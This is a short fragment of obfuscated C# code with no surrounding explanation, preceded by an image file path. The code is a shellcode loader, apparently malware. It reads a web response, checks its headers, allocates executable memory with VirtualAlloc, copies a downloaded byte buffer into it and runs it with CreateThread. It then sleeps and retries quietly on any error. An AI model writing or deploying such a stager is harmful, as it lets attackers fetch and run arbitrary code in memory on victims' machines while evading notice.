 if (webClient.ResponseHeaders["Content-Type"].ToString().Equals("text/plain; charset=utf-8"))
{
uint int32 = (uint) Convert.ToInt32(webClient.ResponseHeaders["Content-Length"].ToString());
if (int32 < 4194304U && int32 > 0U)
{
uint lpStartAddress = rIMJZRYxu.VirtualAlloc(0U, (uint) source.Length, rIMJZRYxu.MEM_COMMIT, rIMJZRYxu.PAGE_EXECUTE_READWRITE);
Marshal.Copy(source, 0, (IntPtr) (long) lpStartAddress, source.Length);
IntPtr zero1 = IntPtr.Zero;
uint lpThreadId = 0;
IntPtr zero2 = IntPtr.Zero;
int num = (int) rIMJZRYxu.WaitForSingleObject(rIMJZRYxu.CreateThread(0U, 0U, lpStartAddress, zero2, 0U, ref lpThreadId), uint.MaxValue)
}
}
Thread.Sleep(10000);
}
catch (Exception ex)
{
Thread.Sleep(10000);
}